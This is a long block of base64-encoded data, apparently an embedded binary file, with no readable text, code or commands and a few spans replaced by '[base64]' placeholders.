B0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]/6zxQENGgUS0+uo96LW5i2oIY/nDi8wGw9TjOnHIEj2TzalCOGl650pgTqYLOzzE6aN7vo/aT57fcoXronkUgpgf0IpDEqSlH2gsD3M2kTP0S2HaY13Ovkl7OI8LpSDvLsqU+IoIDLnTTerwtmKS4IGsaLUV7AmCDgPdOc5hdJuAHSinm60CfIj31xxMO7bssFjEjqYx/fLobYFna/VqFRhvUJpcXovZX8pmw+y8xZ0MGy5aCsF+b4WL4YC/3zPpZYJJWxuCDoS7DFqKCHmCBgVjHnUY5oGEGCwI1Rn3kdU0bALqcOnjSB6YBynt57Ro/NAkFUWSSfNr0jhuGZPJQo+UM4i0l1tKfDm4+MAvrtspgwy5QmUkdKK0vkArpStqw/t5IFO66NYCufpW/awSRk4Yh8lFflxxTI2CZYHzuJt5E07rPJJlhDkuAFAfOCh1SMGtpjggBUTq5PIEGAPCxIWJkQq8MwrbKiVwpjgsADVllWKrNtshJIHvOuNnmwK0l1NHR7QfDPQ7+df5UmYuLq03xeEGLP098THYdr461Uvt+VpHujTeXHlsu5d5XVJlgo6D5KboLloTcXPgSsnMIU+/RMuRNP2X2VreMZEwS//uFDxgVGHOVL74gF7uJsaS4wy6QMltsr4aGv5vnvNXi9RPTOtnIrr4rFKAZ3lEChICCV9KbmELtZ9WOCwEKSymrO8mTo9u1liYlFoKWnX3GMCQKjlMoiaLSDVSCgeCmfcDHyGTKVJrKZ1t+LqFEEd7LSmCYAyidKIvWZr309iA9FIwE9VukIL3X8Zlr2ifj7gSidqsP/k6YRzj9XiDNOZbPEFb3KlqEJVM0C4YiVrZQ4a7JozkZQ9bRiyqJ6rz9MS8D60XU8GQWBP0NJsQMer732WkE9iO9CQ7WPxSjXewXv75CZi8VUKpy9Ar5kTBDLbDb9WQbCM888Ey1bKWPC5TeXlvucjZxU/jgegWFcblZWObNAgXMKVZ6ymOjRSosF5cTObvQavD/0K7YEHwNLzqqjjbUEwpTa4FIBXzUm2MO4nXGLleHRRx+9hSlQBTTzMVq2UsbaNBMon2/DcJN8T99WNs+G9pL5PXr0KMgXn3322ST/vvvuy6eZydmkvg3ZBfVE68FJfseOHfNparMcfZtdunRJ0qqqqvJpK8h2xhyswSONl/2P/yd5lfEmCULpL0esKtTYfFvh/Pg/rFpIEF5M//7CMNfm4F5rrh1qv9Mxuu7/xaKpy/v/Gr40QfjMtOcxDz0cJr38SsWvIVvu82a8wErLNqfNlgLfiJrcq1eYn5qmlYJvTE2rqgrT6urDsqXLHUcrgrwgLLabGXHDDWHUbbeHUbfelucn114f5gweEuaOGh1GXHdjGP27W8MoeCvlIH9buauvDdN79wkLp08PI2++JYy4pEsYck7nMPScc8PIq64Jk19/Myz3pZnWPmlyGHX3X8LoRx8LS9L4ObB49uww9vEnwvCLLg5DzzsvjLzuhjCl+7tmf+d+6HTT1oeed34YFzn9rBR4vaOffDIMu/zKMNN+j7Ds88/CqHvvC8MuuyKM+cfzX4ogDDrl9NDrK63C6G7L/R2VYM7gQaHfhpuE/rvuHhbZc1sZ5AVhidm9Va3WCHXrbRSq268fqtutZ1w39DYTY/JLr4SpPT9Mbrb/Ou1CddsOoX79jUKDscbKVK/TISk3+u4/h5kceLFm29Cw8aahYY89Q/3uHUP1ehuGmrXbhSFnnROWmhSD2bUNof9abUP1DruEBXNzYV9zTV9oOPDgUN16rVCzwUahdrMtQ1+7Zs2++5v9nZs+RlzaNfSxa01t5tH3CGH9EUdZe18JE155LZdoGG3C2P8rq4eqTbcIM1PH0KrC/IkTw5j7HwhjTeA8hp9xVqhdfc0w7uln0pTKMG/I4NBg9z1gz73D4shJLc1BXhCWvvNOqG1jL+u4E8OchgFhbm1dwtn9+4fFM2aGJSZxM3v3DbOr+ocZ738QGr+zZ6jb8hthwj9etDLVYWav3kkvn2E9tna9r4XGw48IixYvDksXL0ke8KBO3w3VX20TJvw99xDmDGgMdfYj6jvtFxbOz33pbWjnc+2BrBWG//LCZBSaP258mNb9X2GyEdBXBx1yWGgwwVi6NOcerhQIQuOJJycCOenN3KGa0z/qFWo32tS4WZj2fo8krTyyI0b5EUQlxj75VNJhhl5ceNbEsDPPDjVrtAnjnln+fe5KMG/o0FC/+VahoWOnlhWEGntRH597fppVHLhJB+61b6jefOswO92aJUz/6KNQs64Jwo8Lfe2fdr0sVFvvHvXnnBt1zkAEYctEEBYtWhiW2tBf32nfUGejzJwh8X1780aMCH1tNBr38HJ39iIT0ik27Uy03jTD5stiryURIhOEahOEKR/0sPl1XmjYa59Qu+Y6YezDj+QKpbDnkYxOU157PWl3qgki87HypvbtFyb9690wb/x4azd3Rf473TrQpO7dw9wxY8KSefPDJOswU6uqw2dWBz1g2GVXhvq264bBp58TpljerPR3DjvznAJBWDhjepj03vthanV1vn2wzP5/eo8Pw8Rnnguz6+rCvOEjQoN1xkQQ0k8cTbf0ie++F+ZPnZrU5Gu1E//ZPSycNi0sXbI4jH/h+TDbnuPyVnMoFIQ11g5Dzz43KeSZBaPDwI77hBoTBD/fgumm9OQE4Wi78VxPnGnKzIDd9kjKz0k9czlBSEeEBfPtOp+HxiN/EurXbh8+7nx+WDA+t3XMY+Lrr4cBx54Qlqbfipzy1tuhdsddQr91NwhVG28S+tk0NfRXF4alJlhZ8DsQhFoTpEkffBA+sSmmdq11wgh7OVmMeaJb6LNO+1BlQgmZwpiy5n6ci94efMGvcz3briUsmjUz1Oz2ndDHyk6vrkl+X782NvXtu1/yDAZ2/kXobx1tyA7fCg2bbRU+svqNJgAgKwjTTEj6Wtkau+bSdLVz4eQpYdDxPw81dv/9LK+v3deQ434WBm2/cyLQi9NnMvDwH9u9rR7Gp6PehKeesmu1Cp/8/s4w9ORTw4d23dGPNXXd5wVhiQlCnc3ljfbCBtlLpEc3WqMD7N/5owt7faEg5NbnBQSh7uubh4E77RoaD/tRGPi9Q0P9ZluH+h2/lSh6gh8RFs7LSfNU6wW1W2wT6kwgG3bezV7SFWFW6n5FUD5LVwsBU0e1DekDbZqYZb1ggUn+p/Zy+3+ldRh7T9OTUCUIDdzbyaeFgZtsERpMiBZOa3rS/PR+VWHMffeH+Z98Ehba9DT65t+FGpvDh9hcDmbZi6772tdDw2572oiUi6mYai+v1gRx8Pd/mFxrlk2X9etvaL//+2GJjXZ0hmEX/ibUd1g/DD7pVNO7Xg4zrB0wzHQnLwgzTB+r72Cd6Qc/SkYB2htiSneN6XCDbMqd8tY7YfILL4UG078aN9okNOy9b14Qhh7901Bretykd3I61NQXXw71X9skef71O+2WjPhYGlnkBYERoW6DjUOjVRi4Z6cwYI+9wsBvm7K3x97JkOxRkSDs/O0w+Ohjw6AjjkxuomGLrcPwSy4Ji9Mo3wJBcF9um2kPhwdVt8mWoab1GnaNrcK4vzZdc/jkiitD/9ZrholmftLjGH7njPgk1Fubgw79oZmnhb4JHmbjz08xAdjchMGEYLsd7AFtHEbedkeuQB65HgjmT5xkelGfMPaRR5JePMCG4KULFiQlBh15TKhp0z5MejV38OXIG2+yqa91GPPHu5K/Z9r0UWcK74CDDwlLluTuZfyzz4Xq1b4ahl2zPJIIDDurUEdAEOrWNSH64RHJtebatMKzath2hzDXhFNgymIqzY0IualryDHH2qhh95UKwhR7Pij2A76xfZhZn/u2Jlj+K3MoEISaNW1qMKlfhpK3cJHR5m7j5y6IAlQ0NRx5dPKCuOA8G1EG29/VNmRhZoKCqcEJgjDLrI/hv74oDDDzqGbjzcIMvJApaHPwT34aGunV39otmR5gnQlcXfv1Qv8ddg4L5hSaU8nLO/GU0NBu/TDs/AvCtA+t15lw1mItmFLsMe/TkWGIDaP97dpVdo1aE5rGrZiL907MYzD+8b+F/tZDR1gv53c2/uDwUGeW0tz0rKgCQUgdZmMffdwsojUTU9WjlCCAaTbM17bpkPxmj/mmI/AbEh2hiCBMNkGotel2sE2ppVAoCHYzH5uOUA7lRoREEMxU8+Iz5ZVXQp1ZJQMP/kHy91yrV0oQhKH28rAkxt27/JTWRBBMsBpsWBxpSujYO/4Qxtx6exhzm/H234cxDz1i1kouMFXICYIpi3YPk9NVy0+uuS7UmqmKboKDCyxbsDAMPOyIUGP6w8gbbw5zhw8Ps7jXb+4YBuy+pylyualgwZQpod7m+0YbllEe68zUHXLc8cl1QFQQ/vpYThCuKDznqZwgTH3jzeRlNh51dL59MM/uLW81pFNDVBDsNw+yUdbXzaJQELAaflHeakAQGkuNCB02CIOOKjzoGqdTnWnog1KpnmtKY70N/14Qsk4RbhyFiPl5wpPdcokphv/mklDdas0wvtvTaUppJL1W5uPbuYCWRTNnhnosB1Pwxj7wUJI2a+CAxIeB7qEHhxVQZw+c6XLhzOVxliMuuTTUmfnJQ0b4JziH0CwThPpUEBangjDu0cdsujNBuKgwcLXc1DDbzMTaTTcP9dtsl4yUwoRnnjFdYoMwoEBHKCII9tv1e+x9h0mvvxEmv/l2Pm25ILz9dqgz02bQ/geGMdYTxlx/Yxhz3Y1hpA1jk154IS2eA4IwyHQH5q0mI4KZj7U2JzXuf1CY3v3dMNUu9ulV14R6e2A4qCY+n2trzoCBoWFjm6/NDF20cEHSIxtsFEGzpfdPfPDh5P/rrCfU2QtYkO5BEGZxTrLpIrQ78oYbw7R3uhv/GUba6DDLzLgsEkE44aTEUpAfAUx6+dVQZ9NFwzbfDAtGjTbtfHKoNZNs4ObbhAmPPxFmmALL6DZgva+ZIOwdFriA2xm9eydTSyP3sevuYaHbhDOrT9/QYHUaDjo4PyJMpbOZNdJo1sWY2+8IM3rlTjPJOpRm9OwZ6ttvEBoPPTyxvJIOcebZoW71NomAjn/wkTDaRr9aG6UaTXcZaPe1ZE6uM31sHbB27bZ5YUcprVuzbRh0ws/zL33ahx+F/uusG6pMcZ2eKo55QVhsFTFJak3yqzDHTMKr7Idgigw208cDQaj5zl6htz2A6YMkCLnLTDVB6GdKJ1p1f3uJ/dfpEKrXs56x3wFhgvOczTZB6LfhpqHKFNNFixabHTwnDLAhusauWWUjR7811gnVpsw1/uRYe7HxzRpT7J4bOn03VNnD7Wc9vcqu1ceuOT7juQPcXf3xJ4ZeZpGMs6FWIH2wae39bIpoOOm0ROkce98DodaUyioTmn72Oz7+1QVhgJlyfbfdPsybsPxMxKSuaen1dr8jLl2+TwHM6NMn9LUHXX3A9/KxkfgWBpnCyoiJ+fnxb3O6wqDTzwi9TN8Y/VRudJvWo0foa52y5pAfLjcfJ00Og352UqgxS6TKpsoqe/Z4KQceclio2n6nsCi1fniGvex+JphpDSaa1dDbRvr6E07MC8IMs2j6mz7T36azWenniPOCsMyGZxwiMxsHOTaGGQ0NYd7Y3PlIwufWe2eYAExvqA9L0hNCBBwb0/v0DlNtHp5qPXTG+++bqTc4cWZ4oH1Pr68PM4YMzodv8e8cGwan/fv9MO3d98KcIUPyeoZ+hKC/F5syO7OqXyIUMz7